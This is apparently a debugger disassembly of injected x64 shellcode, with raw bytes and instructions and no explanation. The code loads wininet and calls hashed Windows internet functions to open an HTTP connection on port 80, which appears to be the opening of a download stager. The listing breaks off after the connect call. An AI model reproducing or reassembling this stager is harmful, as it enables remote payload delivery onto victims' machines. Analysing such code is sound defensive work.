 00000242A4DE00D2 5D pop rbp
00000242A4DE00D3 6A 00 push 0
00000242A4DE00D5 49:BE 77696E696E65740 mov r14,74656E696E6977 wininet r14:"wininet"
00000242A4DE00DF 41:56 push r14 r14:"wininet"
00000242A4DE00E1 49:89E6 mov r14,rsp
00000242A4DE00E4 4C:89F1 mov rcx,r14 r14:"wininet"
00000242A4DE00E7 41:BA 4C772607 mov r10d,726774C
00000242A4DE00ED FFD5 call rbp
00000242A4DE00EF 48:31C9 xor rcx,rcx
00000242A4DE00F2 48:31D2 xor rdx,rdx
00000242A4DE00F5 4D:31C0 xor r8,r8
00000242A4DE00F8 4D:31C9 xor r9,r9
00000242A4DE00FB 41:50 push r8
00000242A4DE00FD 41:50 push r8
00000242A4DE00FF 41:BA 3A5679A7 mov r10d,A779563A
00000242A4DE0105 FFD5 call rbp
00000242A4DE0107 EB 73 jmp 242A4DE017C
00000242A4DE0109 5A pop rdx
00000242A4DE010A 48:89C1 mov rcx,rax
00000242A4DE010D 41:B8 50000000 mov r8d,50 50:'P'
00000242A4DE0113 4D:31C9 xor r9,r9
00000242A4DE0116 41:51 push r9
00000242A4DE0118 41:51 push r9
00000242A4DE011A 6A 03 push 3
00000242A4DE011C 41:51 push r9
00000242A4DE011E 41:BA 57899FC6 mov r10d,C69F8957
00000242A4DE0124 FFD5 call rbp
0047775BF1E0 "wininet"